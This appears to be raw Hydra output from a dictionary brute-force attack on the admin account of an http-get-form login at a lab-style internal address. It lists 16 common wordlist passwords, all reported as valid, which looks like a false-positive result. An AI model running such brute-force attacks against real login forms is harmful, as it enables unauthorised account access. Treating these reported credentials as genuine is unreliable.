 [80][http-get-form] host: 172.17.0.2   login: admin   password: 123456
[80][http-get-form] host: 172.17.0.2   login: admin   password: 12345
[80][http-get-form] host: 172.17.0.2   login: admin   password: rockyou
[80][http-get-form] host: 172.17.0.2   login: admin   password: 123456789
[80][http-get-form] host: 172.17.0.2   login: admin   password: password
[80][http-get-form] host: 172.17.0.2   login: admin   password: iloveyou
[80][http-get-form] host: 172.17.0.2   login: admin   password: princess
[80][http-get-form] host: 172.17.0.2   login: admin   password: 1234567
[80][http-get-form] host: 172.17.0.2   login: admin   password: abc123
[80][http-get-form] host: 172.17.0.2   login: admin   password: nicole
[80][http-get-form] host: 172.17.0.2   login: admin   password: daniel
[80][http-get-form] host: 172.17.0.2   login: admin   password: 12345678
[80][http-get-form] host: 172.17.0.2   login: admin   password: babygirl
[80][http-get-form] host: 172.17.0.2   login: admin   password: monkey
[80][http-get-form] host: 172.17.0.2   login: admin   password: lovely
[80][http-get-form] host: 172.17.0.2   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-12 16:02:51